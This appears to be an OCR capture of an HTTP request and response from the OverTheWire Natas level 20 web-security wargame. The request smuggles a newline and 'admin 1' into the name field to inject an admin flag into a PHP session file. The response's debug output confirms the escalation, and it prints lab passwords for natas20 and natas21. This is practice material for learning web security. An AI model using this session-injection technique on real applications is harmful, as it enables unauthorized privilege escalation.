 Request
Pretty Raw Hex \n
1 POST /index.php?debug=true HTTP/1.1
2 Host: natas20.natas.labs.overthewire.org
3 Content-Length: 19
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMyMDplb2ZtM1dzc2h4YzVid3RWbkV1R0lscjdpdmI5S0FCRg==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas20.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Referer: http://natas20.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: PHPSESSID=5i33p3iojt5et82337v9l9qoe0
15 Connection: close
16
17 name=admin
18 admin 1
Response
Pretty Raw Hex Render \n
11
12 <html>
13 <head>
14 <!-- This stuff in the header has nothing to do with the level -->
15 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/l
16 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
17 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
18 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
19 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
20 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
21 <script>
var wechallinfo = {
"level": "natas20", "pass": "eofm3Wsshxc5bwtVnEuGIlr7ivb9KABF"
};
</script>
</head>
22 <body>
23 <h1>
natas20
</h1>
24 <div id="content">
25 DEBUG: MYREAD 5i33p3iojt5et82337v9l9qoe0<br>
DEBUG: Reading from /var/lib/php5/sessions//mysess_5i33p3iojt5et82337v9l9qoe0<br>
DEBUG: Read [name admin]<br>
DEBUG: Read [admin 1]<br>
Our two lines
DEBUG: Read []<br>
DEBUG: Name set to admin
26 admin 1<br>
You are an admin. The credentials for the next level are:<br>
<pre>
Username: natas21
27 Password: IFekPyrQXftziDEsUr3x21sYuahypdgJ
Password
</pre>
28 <form action="index.php" method="POST">
29 Your name: <input name="name" value="admin
30 admin 1">
<br>
31 <input type="submit" value="Change name" />
32 </form>
33 <div id="viewsource">
<a href="index-source.html">View sourcecode</a>
</div>
34 </div>
35 </body>
36 </html>
37 DEBUG: MYWRITE 5i33p3iojt5et82337v9l9qoe0 name|s:14:"admin
38 admin 1";admin|s:1:"1";<br>
DEBUG: Saving in /var/lib/php5/sessions//mysess_5i33p3iojt5et82337v9l9qoe0<br>
DEBUG: admin => 1<br>
DEBUG: name => admin